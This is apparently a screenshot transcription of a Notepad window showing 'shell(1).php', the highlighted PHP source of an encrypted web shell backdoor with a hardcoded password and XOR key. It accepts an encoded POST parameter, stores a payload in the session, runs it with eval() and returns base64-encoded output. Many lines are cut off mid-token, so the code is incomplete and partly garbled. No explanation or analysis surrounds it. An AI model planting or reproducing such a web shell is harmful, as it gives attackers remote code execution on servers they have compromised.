 shell(1).php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php
<br /></span><span style="color: #007700">@</span><span style="color: #0000BB">session_start</span><span style="color: #007700">();
<br />@</span><span style="color: #0000BB">set_time_limit</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);
<br />@</span><span style="color: #0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);
<br />function&nbsp;</span><span style="color: #0000BB">encode</span><span style="color: #007700">(</span><span style="color: #0000BB">$D</span><span style="color: #007700">,</
<br />&nbsp;&nbsp;&nbsp;&nbsp;for(</span><span style="color: #0000BB">$i</span><span style="color: #007700">=</span><span style="color: #0000BB">0</span><span style="color: #00
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$c&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #000
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$D</span><span style="color: #007700">[</span><span style="color: #0000BB">$i</spa
<br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">$D</span><span style="color: #007700">;
<br />}
<br /></span><span style="color: #0000BB">$pass</span><span style="color: #007700">=</span><span style="color: #DD0000">'sdnisc'</span><span style="color: #007700">;
<br /></span><span style="color: #0000BB">$payloadName</span><span style="color: #007700">=</span><span style="color: #DD0000">'payload'</span><span style="color: #007700">;
<br /></span><span style="color: #0000BB">$key</span><span style="color: #007700">=</span><span style="color: #DD0000">'9c2ffaf6a14493bf'</span><span style="color: #007700">;
<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #0000BB">$pass</span><span style="color: #007700">]
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$data</span><span style="color: #007700">=</span><span style="color: #0000BB">encode</span><span style="col
<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(isset(</span><span style="color: #0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color: #0000BB">$payloadNam
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$payload</span><span style="color: #007700">=</span><span style="color: #0000BB">e
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$payload</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">substr</span><span style="color: #007700">(</span><span style="color: #00
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">base64_encode</span><span style="color: #007700">(</span><span style="c
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">substr</span><span style="color: #007700">(</span><span style="color: #00
<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">stripos</span><span style="color: #007700">(</span><span style="color: #0000
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span><span style="color: #007700">[</span><s
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />}
<br /></span>
</span>
</code>
第 16 行，第 138 列 100% Unix (LF) UTF-8